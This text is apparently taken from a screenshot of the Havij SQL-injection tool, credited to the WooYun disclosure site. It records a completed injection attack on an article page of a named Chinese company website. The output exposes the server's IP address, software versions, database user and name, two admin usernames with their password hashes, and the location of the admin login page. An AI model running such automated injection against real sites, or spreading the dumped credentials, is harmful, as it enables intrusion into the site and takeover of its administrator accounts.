 Havij
Target: http://www.layn.com.cn//showarticle.php?nid=206
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://www.layn.com.cn//showarticle.php?nid=206
Host IP: 183.61.0.214
Web Server: Apache/2.2.27 (Unix) PHP/5.2.17
Powered-by: PHP/5.2.17
DB Server: MySQL >=5
Resp. Time(avg): 76 ms
Sql Version: 5.1.73
System User: h227000@localhost
Current User: h227000@localhost
Compile OS: unknown-linux-gnu
Current DB: dbh227000
Host Name: s318.novalocal
Installation dir: /
DB User: 'h227000'@'localhost'
Data Bases: information_schema
dbh227000
Status: I'm IDLE Clear Log
Count(*) of dbh227000.admin is 2
Data Found: UserName=layn
Data Found: UserName=admin
Count(*) of dbh227000.admin is 2
Data Found: Password=528004653ad7fb371e9a0969b12228e9f066
Data Found: Password=0cf77132e84b18ba71c06cec60927f7791d8
Finding admin page: http://www.layn.com.cn//
Page Found: http://www.layn.com.cn//admin/
Job Finished
www.wooyun.org